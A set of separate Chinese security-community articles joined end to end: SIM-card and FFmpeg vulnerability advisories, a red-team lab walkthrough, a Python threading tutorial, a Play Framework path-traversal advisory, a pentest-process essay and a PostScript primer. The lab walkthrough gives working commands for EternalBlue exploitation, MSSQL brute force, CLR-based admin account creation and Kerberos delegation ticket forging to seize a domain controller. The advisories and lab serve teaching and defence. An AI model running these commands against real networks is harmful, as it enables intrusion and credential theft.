2. At the SIM card level, the Minimum Security Level – MSL – attached to the S@T browser in push mode can force Cryptographic Checksum + Encryption (MSL = 0x06 at least) In such cases where the replay of legitimate messages could lead to undesirable effects, MSL with Cryptographic Checksum + Encryption and anti- replay Counter is recommended (e.g. 0x16)
Simjacker攻击存在的根源在于某些运营商的(U)SIM卡对卡上的某些Application(如S@T Browser, Wireless
Internet Browser)的SPI配置错误(MSL为0)。如果SPI配置无误,正常情况下攻击者很难绕过GSM 03.48的鉴权、加密。当然,像S@T
Browser, WIB这种目前不再使用的Application还是建议运营商通过OTA将其卸载,以减小攻击面。
## Reference
1. <https://srlabs.de/bites/rooting-sim-cards/>
2. <https://srlabs.de/bites/sim_attacks_demystified/>
3. <https://opensource.srlabs.de/projects/simtester>
4. <https://www.evilsocket.net/2015/07/27/how-to-use-old-gsm-protocolsencodings-know-if-a-user-is-online-on-the-gsm-network-aka-pingsms-2-0/>
5. <https://android.googlesource.com/platform/frameworks/opt/telephony/+/tools_r22/src/java/com/android/internal/telephony/gsm/UsimDataDownloadHandler.java>
6. <https://github.com/mitshell/card>
7. Mobile Application Development with SMS and the SIM Toolkit. Scott B. Guthery Mary J. Cronin.
8. <https://www.slideshare.net/JulienSIMON5/wib-13>
9. <https://ginnoslab.org/2019/09/27/stattack-vulnerability-in-st-sim-browser-can-let-attackers-globally-take-control-of-hundreds-of-millions-of-the-victim-mobile-phones-worldwide-to-make-a-phone-call-send-sms-to-any-phone-numbers/>
10. <https://ginnoslab.org/2019/09/21/wibattack-vulnerability-in-wib-sim-browser-can-let-attackers-globally-take-control-of-hundreds-of-millions-of-the-victim-mobile-phones-worldwide-to-make-a-phone-call-send-sms-to-any-phone-numbers/>
11. <https://adywicaksono.wordpress.com/2008/05/21/understanding-gsm-0348/>
12. <http://rednaxela.net/pdu.php>
13. Security guidelines for S@T Push. The SIMalliance.
14. <https://simjacker.com/downloads/technicalpapers/AdaptiveMobile_Security_Simjacker_Technical_Paper.pdf>
15. <https://www.schneier.com/blog/archives/2014/02/monkeycalendar.html> | 社区文章 |
# FFmpeg远程文件窃取漏洞 – 移动端安全分析报告
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
****
**作者: 360NirvanTeam & 360VulpeckerTeam **
0x1 漏洞起源
FFmpeg
远程文件窃取漏洞最初来源是国外的漏洞平台,去年已在CTF比赛中被使用。官方今年一月份发布修复版本并公布了该漏洞编号CVE-2016-1897/CVE-2016-1898。在今年blackhat也会有这个漏洞的相关议题,同时360产品线也收到了相关漏洞报告,目前正在跟进修复修复中。
0x2 关于FFmpeg组件
FFmpeg的是一款全球领先的多媒体框架,支持解码,编码,转码,复用,解复用,流媒体,过滤器和播放几乎任何格式的多媒体文件。支持无数编码的格式,比如,HLS。
HLS(HTTP Live
Streaming)是Apple公司开发的一种基于HTTP协议的流媒体通信协议。它的基本原理是把一个视频流分成很多个ts流文件,然后通过HTTP下载,每次下载一份文件。在一个开始一个新的流媒体会话时,客户端都会先下载一个m3u8(播放列表
Playlist)文件,里面包含了这次HLS会话的所有数据。
0x3 漏洞原理
问题就出在解析这个m3u8文件的时候,解析文件会得到ts流的http地址,我们并不一定非要得到一个视频文件流,可以是任意url地址,只要符合ffmpeg官方的协议头,所以造成了ssrf漏洞;并且不巧的是,官方还支持file协议,再再不巧的是,官方还有自己的concat协议,用来拼接url,所以出现了本地文件读取漏洞。下面是一个m3u8文件的格式:
然后构造一个媒体文件,去访问这个m3u8文件:
当我们本地打开这个文件,通过ffmpeg去解析的时候,将会触发漏洞:
0x4 漏洞危害
通过这个漏洞,可以通过上传漏洞视频,然后播放,或者在转码过程中,触发本地文件读取以获得服务器文件。漏洞刚爆出时,在服务器端影响较大,国内主流视频网站均受到波及。后经过跟进发现,安卓和苹果客户端如果使用了自己编译的有漏洞的ffmpeg库,同样能触发本地文件读取漏洞,这样通过一段视频,就能获得手机中的文件内容了,漏洞初始只能读取一行文件内容,经过安全评估确认可以读取多行文件及整个文件内容。
0x5 漏洞修复
通过查看官方源码,在解析HLS编码时,ffmpeg禁止了所有协议除了http(s)和file协议,修改方法如下:
如果有使用ffmpeg的程序,请参照下面的版本进行升级:
FFmpeg 2.8.x系列升级至 **2.8.5** 或以上;
FFmpeg 2.7.x系列升级至 **2.7.5** 或以上;
FFmpeg 2.6.x系列升级至 **2.6.7** 或以上;
FFmpeg 2.5.x系列升级至 **2.5.10** 或以上;
或直接使用FFmpeg 3.0.x版本。
0x6 漏洞检测
首先检查APP是否使用了FFmpeg,可以针对可疑的库文件和可执行文件,扫描特征字符串“detect bitstream specification
deviations”。若存在特征字符串,说明使用了FFmpeg,继续后续检测。反之则没有使用FFmpeg。例如如下strings结果,说明使用了FFmpeg。
$ strings 360HomeGuard_NoPods | grep "detect bitstream"
detect bitstream specification deviations
detect bitstream specification deviations
检测是否修复CVE-2016-1897/CVE-2016-1898有两种检测方案,可以基于扫描特征字符串。
方案一可检测基于官方源码包编译的FFmpeg,判断其版本是否高于2.8.5。通过对2.8.4以及2.8.5源码的diff,在2.8.5以上的版本的libavformat库中,存在特征字符串“Invalid
frame rate %f”。
$ grep "Invalid frame rate" -r ffmpeg-2.8.4
ffmpeg-2.8.4/libavformat/ivfdec.c: av_log(s, AV_LOG_ERROR, "Invalid frame
raten");
$ grep "Invalid frame rate" -r ffmpeg-2.8.5
ffmpeg-2.8.5/libavformat/ivfdec.c: av_log(s, AV_LOG_ERROR, "Invalid frame
raten");
ffmpeg-2.8.5/libavformat/nuv.c: av_log(s, AV_LOG_ERROR, "Invalid frame rate
%fn", fps);
ffmpeg-2.8.5/libavformat/nuv.c: av_log(s, AV_LOG_WARNING, "Invalid frame rate
%f, setting to 0.n", fps);
iOS上的FFmpeg可能是以静态库的形式链接到App的可执行文件中。因此可以通过strings可执行文件,并查找特征字符串的方法判断FFmpeg的版本。例如下述strings结果,说明使用了2.8.5以上的FFmpeg。
$ strings ffmpegDemo | grep "Invalid frame rate"
Invalid frame rate
Invalid frame rate %f
Invalid frame rate %f, setting to 0.
方案二检测对于CVE-2016-1897/CVE-2016-1898的源码patch。
官方修复CVE-2016-1897/CVE-2016-1897漏洞时,引入了字符串“file,”。通过检测这
个字符串,可以检测当前App是否修复漏洞。
$ strings ffmpegDemo | egrep –color "^file,$"
file,
0x7 市场APP安全状况调查
通过对国内主流应用市场124371款全行业app进行抽样扫描,发现受此漏洞影响的产品数量为6314款,占总数的5%。并对其中受影响的app所使用的ffmepg库文件做了个top10统计。
其中使用率最高的libeasemod_jni.so属于环信sdk所带的库文件,libcyberplay-core.so是某开放云[播放器的Android
SDK](https://sdk.bce.baidu.com/media-sdk/Baidu-T5Player-SDK-Android-1.14.0.zip?responseContentDisposition=attachment)。受影响app行业分类top10如下,其中通讯社交类应用受影响最大! | 社区文章 |
网络拓扑图:
整个环境共四台目标机,分别处在三层内网环境当中。
DMZ区环境IP段为 192.168.31.0/24(设置桥接模式)
DMZ区的靶机拥有两个网卡,一个用来对外提供服务,一个用来连通第二次网络。
第二层网络环境IP段为 10.10.20.0/24
第二层网络的靶机同样有两个网卡,一个连通第二层网络,一个连通第三层网络
第三层网络环境IP段为 10.10.10.0/24
第三层网络的靶机只有一张网卡,连通第三层网络,包含域控机器与域内服务器
DMZ区域的主机可以连通外网,第二层与第三层的均不能与外网连接
域控:Windows Server 2008 + IIS + Exchange 2013 邮件服务
目录还原密码:redteam!@#45
主机名:owa
域管理员:administrator:Admin12345
域内服务器 Mssql:Windows Server 2008 + SQL Server 2008 (被配置了非约束委派)
主机名:sqlserver-2008
本地管理员:Administrator:Admin12345
域账户:redteam\sqlserver:Server12345 (被配置了约束委派)
Mssql:sa:sa
域内个人 PC:Windows 7
主机名:work-7
本地管理员:john:admin!@#45
域账户:redteam\saul:admin!@#45
单机服务器:Windows server r2 + weblogic
主机名:weblogic
本地管理员:Administrator:Admin12345
weblogic :weblogic:weblogic123(访问 <http://ip:7001)>
weblogic
安装目录:C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain(手动运行下
startWebLogic.cmd)
其他域用户:
域服务账户:redteam\sqlserver:Server12345 (被配置了约束委派)
邮件用户:redteam\mail:admin!@#45
加域账户:redteam\adduser:Add12345
redteam\saulgoodman:Saul12345 (被配置了非约束委派)
redteam\gu:Gu12345
redteam\apt404:Apt12345
本靶场存在的漏洞:
GPP:admin:admin!@#45
存在 GPP 漏洞
存在 MS14-068
存在 CVE-2020-1472
Exchange 各种漏洞都可尝试
可尝试非约束委派
可尝试约束委派
存在 CVE-2019-1388
存在 CVE-2019-0708
**外网打点:**
使用Kscan扫描可以看到使用了WebLogic,直接WebLogic GUI工具进行批量漏洞检测
注入内存马
蚁剑进行连接
当前权限是administrator用户
输入tasklist,然后放入在线杀软识别
不存在杀软,可以CS生成马然后上线CS
蚁剑上传马
运行后上线CS
目标存在两个网卡
通向内网网段的10.10.20.0/24
将CS联动MSF,给MSF一个Meterpreter会话
在CS已获得的shell右键新增会话进行设置
MSF设置监听
这里由于是administrator用户,所以可以直接getsystem进行提权
**内网横向移动:**
在以获得的Meterpreter会话上传Fscan
fscan32.exe -h 10.10.20.0/24
10.10.20.129这台Windows7存在永恒之蓝漏洞
将MSF添加路由,通向10.10.20.0网段
现在可以利用
exploit/windows/smb/ms17_010_eternalblue 进行攻击, 拿下该机器
search ms17-010
set payload windows/x64/meterpreter/bind_tcp
set lport 7778
set rhosts 10.10.20.129
exploit
第一次攻击失败了,win7蓝屏了,重新尝试,成功
查看网卡存在另一个网段10.10.10.0/24
MSF继续添加路由
**域内信息收集与域渗透:**
net config Workstation
查看计算机名、全名、用户名、系统版本、工作站、域、登录域
net user
查看本机用户列表
net user /domain
查看域用户
net localgroup administrators
查看本地管理员组
net view /domain
查看有几个域
net user 用户名 /domain
获取指定域用户的信息
net group /domain
查看域里面的工作组,查看把用户分了多少组(只能在域控上操作
net group 组名 /domain
查看域中某工作组
net group "domain admins" /domain
查看域管理员的名字
net group "domain computers" /domain
查看域中的其他主机名
net group "doamin controllers" /domain(然后ping 域控的域名获得IP地址)
可以确定我们所在redteam域
域用户有:saul,sqlserver,mail,adduser,saulgoodman,gu,apt404
在当前Windows7加载mimiktaz
creds_all #列举所有凭据
得到普通域用户saul的密码
在上传Fscan扫描10.10.10.129是SQlServer服务器
我们可以尝试下SQLServer弱口令爆破
MSF设置如下:
search mssql_login
use auxiliary/scanner/mssql/mssql_login
set RHOSTS 10.10.10.129 //设置攻击目标
set THREADS 5 //设置线程
set USERNAME sa //设置数据库用户名,mssql默认最高权限为sa
set PASS_FILE /root/pass.txt //设置爆破字典,字典强成功率高
run
获得账号sa,密码sa
在MSF处设置Socks5
search socks
use auxiliary/server/socks_proxy
set SRVHOST 127.0.0.1
set SRVPORT 1080
vim /etc/proxychains4.conf
设置
socks5 127.0.0.1 1080
即可
随后使用工具SharpSQLTools进行提权
github地址:
<https://github.com/Ridter/PySQLTool>
proxychains python PySQLTools.py sa:'sa'@10.10.10.129
然后尝试xp_cmdshell提权
后续只有clr可以提权成功
enable_clr
clr_exec {cmd}
添加管理员
添加一个管理员权限用户,用户名为 ocean.com 密码为 qwe.123
然后加入管理员组
proxychains python PySQLTools.py sa:'sa'@10.10.10.129
enable_clr
clr_exec 'net user ocean.com qwe.123 /add'
clr_exec 'net localgroup administrators ocean.com /add'
后面远程桌面连接,直接copy MSF的正向木马上线SQL Server这台机器
上传Adfind,查找配置了约束委派的用户
查询配置了非约束委派的主机:
AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
查询配置了非约束委派的用户:AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
查询配置了约束委派的主机:AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto
查询配置了约束委派的用户:AdFind.exe -h 10.10.10.8 -u saul -up admin!@#45 -b "DC=redteam,DC=red" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" cn distinguishedName msds-allowedtodelegateto
可通过SQLServer拿下域控制器
mimikatz加载获得SQLServer的凭证
上传工具 kekeo,利用 kekeo 请求该用户的 TGT:
kekeo.exe "tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345 /ticket:administrator.kirbi" > 1.txt
生成的
TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi获取域机器的ST:
kekeo.exe "tgs::s4u /tgt:TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi /user:Administrator@redteam.red /service:cifs/owa.redteam.red" > 2.txt
使用 mimikatz 将 ST2 导入当前会话即可,运行 mimikatz 进行 ptt
mimikatz kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~owa.redteam.red@REDTEAM.RED.kirbi
拿下域控制器,三层域渗透结束 | 社区文章 |
当初在刚学习python多线程时,上网搜索资料几乎都是一片倒的反应python没有真正意义上的多线程,python多线程就是鸡肋。当时不明所以,只是了解到python带有GIL解释器锁的概念,同一时刻只能有一个线程在运行,遇到IO操作才会释放切换。那么,python多线程是否真的很鸡肋呢?要解决这个疑惑,我想必须亲自动手测试。
经过对比python与java的多线程测试,我发现python多线程的效率确实不如java,但远还没有达到鸡肋的程度,那么跟其他机制相比较呢?
### 观点:用多进程替代多线程需求
辗转了多篇博文,我看到了一些网友的观点,觉得应该使用python多进程来代替多线程的需求,因为多进程不受GIL的限制。于是我便动手使用多进程去解决一些并发问题,期间也遇到了一些坑,所幸大部分查找资料解决了,然后对多进程做了简单汇总介绍[Python多进程](http://thief.one/2016/11/23/Python-multiprocessing/)。
那么是否多进程能完全替代多线程呢?别急,我们继续往下看。
### 观点:协程为最佳方案
协程的概念目前来说是比较火热的,协程不同于线程的地方在于协程不是操作系统进行切换,而是由程序员编码进行切换的,也就是说切换是由程序员控制的,这样就没有了线程所谓的安全问题。协程的概念非常广而深,本文暂不做具体介绍,以后会单独成文。
### 测试数据
好了,网上的观点无非是使用多进程或者协程来代替多线程(当然换编程语言,换解释器之类方法除外),那么我们就来测试下这三者的性能之差。既然要公平测试,就应该考虑IO密集型与CPU密集型的问题,所以分两组数据进行测试。
#### IO密集型测试
测试IO密集型,我选择最常用的爬虫功能,计算爬虫访问bing所需要的时间。(主要测试多线程与协程,单线程与多进程就不测了,因为没有必要)
测试代码:
#! -*- coding:utf-8 -*-
from gevent import monkey;monkey.patch_all()
import gevent
import time
import threading
import urllib2
def urllib2_(url):
try:
urllib2.urlopen(url,timeout=10).read()
except Exception,e:
print e
def gevent_(urls):
jobs=[gevent.spawn(urllib2_,url) for url in urls]
gevent.joinall(jobs,timeout=10)
for i in jobs:
i.join()
def thread_(urls):
a=[]
for url in urls:
t=threading.Thread(target=urllib2_,args=(url,))
a.append(t)
for i in a:
i.start()
for i in a:
i.join()
if __name__=="__main__":
urls=["https://www.bing.com/"]*10
t1=time.time()
gevent_(urls)
t2=time.time()
print 'gevent-time:%s' % str(t2-t1)
thread_(urls)
t4=time.time()
print 'thread-time:%s' % str(t4-t2)
测试结果:
访问10次
gevent-time:0.380326032639
thread-time:0.376606941223
访问50次
gevent-time:1.3358900547
thread-time:1.59564089775
访问100次
gevent-time:2.42984986305
thread-time:2.5669670105
访问300次
gevent-time:6.66330099106
thread-time:10.7605059147
从结果可以看出,当并发数不断增大时,协程的效率确实比多线程要高,但在并发数不是那么高时,两者差异不大。
#### CPU密集型
CPU密集型,我选择科学计算的一些功能,计算所需时间。(主要测试单线程、多线程、协程、多进程)
测试代码:
#! -*- coding:utf-8 -*-
from multiprocessing import Process as pro
from multiprocessing.dummy import Process as thr
from gevent import monkey;monkey.patch_all()
import gevent
def run(i):
lists=range(i)
list(set(lists))
if __name__=="__main__":
'''
多进程
'''
for i in range(30): ##10-2.1s 20-3.8s 30-5.9s
t=pro(target=run,args=(5000000,))
t.start()
'''
多线程
'''
# for i in range(30): ##10-3.8s 20-7.6s 30-11.4s
# t=thr(target=run,args=(5000000,))
# t.start()
'''
协程
'''
# jobs=[gevent.spawn(run,5000000) for i in range(30)] ##10-4.0s 20-7.7s 30-11.5s
# gevent.joinall(jobs)
# for i in jobs:
# i.join()
'''
单线程
'''
# for i in range(30): ##10-3.5s 20-7.6s 30-11.3s
# run(5000000)
测试结果:
* 并发10次:【多进程】2.1s 【多线程】3.8s 【协程】4.0s 【单线程】3.5s
* 并发20次:【多进程】3.8s 【多线程】7.6s 【协程】7.7s 【单线程】7.6s
* 并发30次:【多进程】5.9s 【多线程】11.4s 【协程】11.5s 【单线程】11.3s
可以看到,在CPU密集型的测试下,多进程效果明显比其他的好,多线程、协程与单线程效果差不多。这是因为只有多进程完全使用了CPU的计算能力。在代码运行时,我们也能够看到,只有多进程可以将CPU使用率占满。
### 本文结论
从两组数据我们不难发现,python多线程并没有那么鸡肋。如若不然,Python3为何不去除GIL呢?对于此问题,Python社区也有两派意见,这里不再论述,我们应该尊重Python之父的决定。
至于何时该用多线程,何时用多进程,何时用协程?想必答案已经很明显了。
当我们需要编写并发爬虫等IO密集型的程序时,应该选用多线程或者协程(亲测差距不是特别明显);当我们需要科学计算,设计CPU密集型程序,应该选用多进程。当然以上结论的前提是,不做分布式,只在一台服务器上测试。
答案已经给出,本文是否就此收尾?既然已经论述Python多线程尚有用武之地,那么就来介绍介绍其用法吧。
### Multiprocessing.dummy模块
Multiprocessing.dummy用法与多进程Multiprocessing用法类似,只是在import包的时候,加上.dummy。
用法参考[Multiprocessing用法](http://thief.one/2016/11/23/Python-multiprocessing/)
### threading模块
这是python自带的threading多线程模块,其创建多线程主要有2种方式。一种为继承threading类,另一种使用threading.Thread函数,接下来将会分别介绍这两种用法。
#### Usage【1】
利用threading.Thread()函数创建线程。
代码:
def run(i):
print i
for i in range(10):
t=threading.Thread(target=run,args=(i,))
t.start()
说明:Thread()函数有2个参数,一个是target,内容为子线程要执行的函数名称;另一个是args,内容为需要传递的参数。创建完子线程,将会返回一个对象,调用对象的start方法,可以启动子线程。
线程对象的方法:
* Start() 开始线程的执行
* Run() 定义线程的功能的函数
* Join(timeout=None) 程序挂起,直到线程结束;如果给了timeout,则最多阻塞timeout秒
* getName() 返回线程的名字
* setName() 设置线程的名字
* isAlive() 布尔标志,表示这个线程是否还在运行
* isDaemon() 返回线程的daemon标志
* setDaemon(daemonic) 把线程的daemon标志设为daemonic(一定要在start()函数前调用)
* t.setDaemon(True) 把父线程设置为守护线程,当父进程结束时,子进程也结束。
threading类的方法:
* threading.enumerate() 正在运行的线程数量
#### Usage【2】
通过继承threading类,创建线程。
代码:
import threading
class test(threading.Thread):
def __init__(self):
threading.Thread.__init__(self)
def run(self):
try:
print "code one"
except:
pass
for i in range(10):
cur=test()
cur.start()
for i in range(10):
cur.join()
说明:此方法继承了threading类,并且重构了run函数功能。
### 获取线程返回值问题
有时候,我们往往需要获取每个子线程的返回值。然而通过调用普通函数,获取return值的方式在多线程中并不适用。因此需要一种新的方式去获取子线程返回值。
代码:
import threading
class test(threading.Thread):
def __init__(self):
threading.Thread.__init__(self)
def run(self):
self.tag=1
def get_result(self):
if self.tag==1:
return True
else:
return False
f=test()
f.start()
while f.isAlive():
continue
print f.get_result()
说明:多线程获取返回值的首要问题,就是子线程什么时候结束?我们应该什么时候去获取返回值?可以使用isAlive()方法判断子线程是否存活。
### 控制线程运行数目
当需要执行的任务非常多时,我们往往需要控制线程的数量,threading类自带有控制线程数量的方法。
代码:
import threading
maxs=10 ##并发的线程数量
threadLimiter=threading.BoundedSemaphore(maxs)
class test(threading.Thread):
def __init__(self):
threading.Thread.__init__(self)
def run(self):
threadLimiter.acquire() #获取
try:
print "code one"
except:
pass
finally:
threadLimiter.release() #释放
for i in range(100):
cur=test()
cur.start()
for i in range(100):
cur.join()
说明:以上程序可以控制多线程并发数为10,超过这个数量会引发异常。
除了自带的方法,我们还可以设计其他方案:
threads=[]
'''
创建所有线程
'''
for i in range(10):
t=threading.Thread(target=run,args=(i,))
threads.append(t)
'''
启动列表中的线程
'''
for t in threads:
t.start()
while True:
#判断正在运行的线程数量,如果小于5则退出while循环,
#进入for循环启动新的进程.否则就一直在while循环进入死循环
if(len(threading.enumerate())<5):
break
以上两种方式皆可以,本人更喜欢用下面那种方式。
### 线程池
import threadpool
def ThreadFun(arg1,arg2):
pass
def main():
device_list=[object1,object2,object3......,objectn]#需要处理的设备个数
task_pool=threadpool.ThreadPool(8)#8是线程池中线程的个数
request_list=[]#存放任务列表
#首先构造任务列表
for device in device_list:
request_list.append(threadpool.makeRequests(ThreadFun,[((device, ), {})]))
#将每个任务放到线程池中,等待线程池中线程各自读取任务,然后进行处理,使用了map函数,不了解的可以去了解一下。
map(task_pool.putRequest,request_list)
#等待所有任务处理完成,则返回,如果没有处理完,则一直阻塞
task_pool.poll()
if __name__=="__main__":
main()
_多进程问题,可以赶赴Python多进程现场,其他关于多线程问题,可以下方留言讨论_
申明:本文谈不上原创,其中借鉴了网上很多大牛的文章,本人只是在此测试论述Python多线程相关问题,并简单介绍Python多线程的基本用法,为新手朋友解惑。 | 社区文章 |
# Play框架任意文件读取漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
360 Redteam在研究区块链项目过程中,发现某区块链项目API使用了Play
Framework框架进行构建网站,我们对该框架进行审计后发现一处通用型漏洞,该框架处理静态文件资源路径不当,在Windows环境下可导致任意文件读取漏洞。
Play
Framework是一个开源Star10k+的Web应用框架,使用Scala和Java语言混合编写。该框架具有可扩展、资源消耗低等特点。我们发现该框架涵盖客户人群包括游戏公司EA、领英、沃尔玛、三星等多家知名公司。同时我们发现部分区块链钱包项目中也使用到了该框架,该漏洞可能会导致窃取钱包秘钥等问题。
## 漏洞编号
CVE-2018-13864
## 发现团队
360 RedTeam & 0keeTeam
## 影响范围
Play Framework 2.6.12-2.6.15
## 漏洞详情
首先我们在Play Framework的 routes 文件中可以看到静态资源解析路由的配置信息
# Map static resources from the /public folder to the /assets URL path GET /assets/*file controllers.Assets.at(path="/public", file)
该路由调用 controllers.Assets.at 函数将 /assets/* 指向文件目录 /public
,即可解析该目录中的CSS、JS文件等。跟踪controllers.Assets.at 函数
漏洞文件:/framework/src/play/src/main/scala/play/api/controllers/Assets.scala
跟踪 assetAt 函数
这里使用 resourceNameAt 函数获取标准化的文件名,跟踪该函数
resourceNameAt 函数首先会将文件路径进行URL解码,然后将 path 与 decodedFile进行拼接然后通过
removeExtraSlashes 函数将双斜杠//替换成单斜杠/,拿到最终的绝对路径。
但是后面有路径标准化判断,会判断文件路径标准化后的前缀是否为 /public/ ,跟踪一下 fileLikeCanonicalPath 函数看看都干了什么
该函数中以“/”为分隔符将路径进行分隔,然后对数组进行遍历,如果碰到“..”就删除前一个数组元素,达到标准化路径
既然代码中是以“/”分隔,在Windows环境中,我们可以使用反斜杠“\”进行绕过,这样不会删掉前面目录,达到跨目录的效果,而且前缀依然是
/public/,满足标准化路径的判断。
我们发现在Scala版与Java版均受该漏洞影响。
## 漏洞利用
我们在官网下载了Scala版的聊天室Demo(<https://github.com/playframework/play-scala-chatroom-example/tree/2.6.x>),在Windows下使用sbt运行该源码。
抓取一个静态文件,然后找到项目编译后对应的文件路径
构造payload,读取项目目录中的 build.sbt 文件试试,这个文件正常是访问不到的。
400报错,查了一下发现是akka http不允许特殊符号,那我们进行URL编码
成功跨目录读取到了其他文件。
## 修复方案
升级到Playframework >=2.6.16版本
## 时间线
2018-07-10 360 Redteam报告Playframework官方人员
2018-07-11 Playframework官方确认漏洞
2018-07-17 Playframework发布2.6.16版本,修复此漏洞
## 参考链接
<https://www.playframework.com/security/vulnerability/CVE-2018-13864-PathTraversal> | 社区文章 |
# 《渗透测试基本流程》
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
渗透测试指网络安全专业人员模拟黑客入侵方式对目标进行攻击,以此来评估目标的安全防御能力。一般分为:黑盒渗透测试、白盒渗透测试、灰盒渗透测试。
选择的渗透测试类型主要取决于公司和组织的用途和范围,他们是否想要模拟员工、网络管理员或外部来源的攻击。在黑盒渗透测试中,测试人员没有获得关于他将要测试的应用程序的许多信息,测试人员有责任收集有关目标网络,系统或应用程序的信息;在白盒渗透测试中,测试人员将获得有关网络,系统或应用程序的完整信息以及源代码,操作系统详细信息和其他所需信息。它可以被认为是模拟内部来源的攻击;在灰盒渗透测试中,测试人员将具有应用程序或系统的部分知识。因此,它可以被认为是外部黑客的攻击,黑客已经非法访问组织的网络基础设施文档。
从实际的渗透测试人员来看,在执行过程中一般的渗透测试是一个怎么样的流程呢?一般可以分为以下几个过程:目标确认、信息收集、漏洞发现、漏洞利用、权限维持内网渗透、目标获取痕迹清理。
## 一、目标确认
目标确认指明确此次渗透的目标(获取权限还是获取数据?)、范围时间、约束条件等。这个目标有两层含义,简单来说就是最终木目的是什么?我要拿到什么?
## 二、信息收集
信息收集:在明确目标之后,要收集目标范围内的各类信息。在一开始接触渗透测试的时候,你可能听过这样一句话,渗透测试的本质是信息收集。确实没错,为什么需要做信息收集?因为你不去做信息收集,那么你攻击的范围就会很窄,死盯着一个现成的域名或一个IP,无异于把自己框死了。我在实际的项目中,经常会遇到一些同事拿着问题过来找我,说自己做不下去了,无法再继续深入了,一般在这个时候,我都会给他们说,当你没有办法再做下去的时候那就继续回去做信息收集,去看看你遗漏了什么。
那么我们在信息收集的时候要做收集哪些信息呢?怎么收集呢?信息要收集:域名、子域名、IP及端口、IP反向查域名、服务提供商、应用服务系统\版本、域名历史解析IP、服务端框架\语言、开源情报、防御措施等等。
信息收集工具,目前市面上有非常非常多,大家可以根据自己的喜好进行选择就可以。
## 三、漏洞发现
漏洞发现:在信息收集的基础上发现目标应用系统的漏洞。漏洞发现我为大家整理了四个方面:
框架组件公开漏洞:根据所使用的的框架组件版本情况,查找公开漏洞验证payload,通过手工或者工具的手段验证漏洞。一般这种漏洞,存在都是一些不小的漏洞。
传统漏洞:像比如xss\sql注入\ssrf等传统的网络安全漏洞,这一部分可以利用手工或者工具进行识别,就考验大家对于漏洞的掌握程度了。
口令漏洞:对系统登录入口点采用口令攻击。
代码审计0day:在开源或未开源的情况下,获取目标应用系统源码,进行代码审计
## 四、漏洞利用
漏洞利用:对已发现的目标漏洞进行利用,通过漏洞利用获取目标系统权限。
由于针对不同的漏洞其自身特点,漏洞利用方式也不尽同,漏洞利用考验一个人对漏洞理解的深度问题,与漏洞发现有很大的不同,要想在渗透测试过程中能够有效的对目标进行攻击,需要充分了解各个漏洞的利用方式,并且越多越好,这样我们才能应不同的场景,建议大家在经典Web漏洞的基础上,针对每种漏洞通过搜索漏洞名称+利用方式(如SQL注入漏洞利用方式)不断的深入学习,保持对各类公开漏洞的关注,学习各类安全自动化工具的原理,如通过学习SQLMAP源码学习SQL注入利用,学习XSS平台利用代码学习XSS利用。
## 五、权限维持
权限维持、内网渗透:进入目标内容,进行横向拓展,向渗透目标靠近
## 六、目标获取
目标获取、痕迹清理:获取渗透目标权限或数据,回传数据,进行痕迹清理。
以上,就是关于渗透测试流程作者的一些总结。值得注意的是:1.在渗透测试过程中不要进行诸如ddos攻击,不破坏数据。2.测试之前对重要数据进行备份。任何测试执行前必须和客户进行沟通,以免引来不必要的麻烦。3.可以对原始系统生成镜像环境,然后对镜像环境进行测试。4.明确渗透测试范围。
再多的理论也比不上自己亲身进行一次渗透测试的实际操作,对这方面感兴趣的朋友可以点击链接进入我的知识盒子进行学习:<https://zhishihezi.net/box/ca2108d94cf521aa6a2e1172de967183?u_source=anquanke>
在这个盒子里,我系统讲述了渗透测试的基本流程,每个流程所对应的知识点,以及四个cms站点渗透实战练习,除此之外还包括在渗透的最后如何去写一份优质的渗透测试报告。这些内容都是以一个从业者的角度进行讲解,融入了很多经验之谈,希望来学习的大家都有所收获,目前这个知识盒子是免费开放的,如果你觉得不错的话,在【知识盒子】平台还有很多类似的优质内容分享,感兴趣的可以看看。
网络空间安全竞技(CTF):<https://zhishihezi.net/box/b826e3c021c5dc367665f743ae5fa14b?u_source=anquanke>
安全运维工程师:<https://zhishihezi.net/box/80ccbb4b0546ad86786c07e3ce016639?u_source=anquanke> | 社区文章 |
来源链接:http://drops.wiki/index.php/2016/10/15/postscript
Author: **数据流(Flyin9_L)**
前言:主流的东西太多了,还是研究一些非主流的语言好玩。PostScript(PS)是一种页面描述性语言,由Adobe开发,后由Apple推进发展。开始是应用于工业印刷绘图排版,现在广泛适用于打印机。虽然PostScript是比较冷门的语言,但与我们比较熟悉的PDF的部分元素也是由PostScript语言编写。利用PS的特性与弱点可对解析器与打印机进行攻击,而一些基础组件例如
**ImageMagick** 解析ps文件时会依赖外部解析器,所以也可对IM进行攻击。
### 0x00 PostScript语言入门
由于一般PS语言由机器自动生成,因此关于手写PS语言的资料非常罕见,只能从老外一些零星的资料与解析器的官方文档进行了解。这里我也顺便讲解下PS语言的基础,因为PS语言的中文资料寥寥无几。
用PS绘图,其实这语言都是绘图排版的。
(绘出Hello world)
因为PS是一种页面描述语言,关于绘图部分的基础我就不说了我也不了解。
解析器:Ghostscript,是可跨平台的PostScript语言解析器。可将PS语言绘图出来,PS与PDF互相转换,并带有命令行版本。现在Linux发行版本都会自带Ghostscript。
文件一般是.PS后缀,且文件头是%!PS,在PS中 %是注释符。
PostScript是一种基于堆栈的解释语言,而且操作符都是在后的。作为一名WEB狗表示不太习惯。
例:
